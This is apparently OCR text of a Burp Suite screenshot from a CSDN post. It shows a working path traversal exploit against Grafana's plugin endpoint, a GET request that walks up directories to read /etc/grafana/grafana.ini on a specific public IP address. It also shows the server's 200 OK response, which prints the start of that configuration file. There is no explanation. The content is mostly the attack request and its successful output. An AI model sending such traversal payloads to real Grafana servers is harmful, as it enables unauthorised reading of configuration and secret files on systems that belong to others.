 Request
Pretty Raw Hex \n
1 GET
/public/plugins/alertmanager/../../../../../../../../etc/grafana/
grafana.ini HTTP/1.1
2 Host: 123.60.66.194:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 43104
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Sat, 16 Apr 2022 03:44:58 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Sat, 16 Apr 2022 04:55:36 GMT
13 Connection: close
14
15 ##################### Grafana Configuration Example
#####################
16 #
17 # Everything has defaults so you only need to uncomment things
you want to
18 # change
19
20 # possible values : production, development
21 ;app_mode = production
22
23 # instance name, defaults to HOSTNAME environment variable
value or hostname if HOSTNAME var is empty
24 ;instance_name = ${HOSTNAME}
25
26 #################################### Paths
####################################
27 [paths]
28 # Path to where grafana can store temp files, sessions, and the
sqlite3 db (if that is used)
29 ;data = /var/lib/grafana
30
31 # Temporary files in `data` directory older than given duration
will be removed
CSDN @A R